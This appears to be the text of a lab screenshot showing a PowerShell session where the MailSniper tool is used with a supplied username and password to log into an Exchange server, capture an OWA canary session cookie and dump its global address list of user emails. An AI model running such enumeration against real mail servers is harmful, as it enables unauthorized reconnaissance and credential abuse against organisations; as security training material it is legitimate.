 Command Prompt - powershell
PS C:\Users\USER10\MailSniper> Import-Module .\MailSniper.ps1
PS C:\Users\USER10\MailSniper> Get-GlobalAddressList -ExchHostname exchange.els.local –UserName ELS\JeremyDoyle -Passwo
rd P@ssw0rd123 -OutFile global-address-list.txt
[*] First trying to log directly into OWA to enumerate the Global Address List using FindPeople...
[*] This method requires PowerShell Version 3.0
[*] Using https://exchange.els.local/owa/auth.owa
[*] Logging into OWA...
[*] OWA Login appears to be successful.
[*] Retrieving OWA Canary...
[*] Successfully retrieved the X-OWA-CANARY cookie: vOGDhZwgeE23-i3-tjUUh181HypExNQIfcGZazG7fxxHBoxPBJfZMoW-Qn_uUUEaWVc
A2MjchoA.
[*] Retrieving AddressListId from GetPeopleFilters URL.
[*] FindPeople method failed. Trying Exchange Web Services...
[*] Trying Exchange version Exchange2010
[*] Using EWS URL https://exchange.els.local/EWS/Exchange.asmx
[*] Now attempting to gather the Global Address List. This might take a while...
Administrator@els.local
JeremyDoyle@els.local
JeremyDoyle@els.local
SamanthaRivers@els.local
SamanthaRivers@els.local
Administrator@els.local
JeremyDoyle@els.local
SamanthaRivers@els.local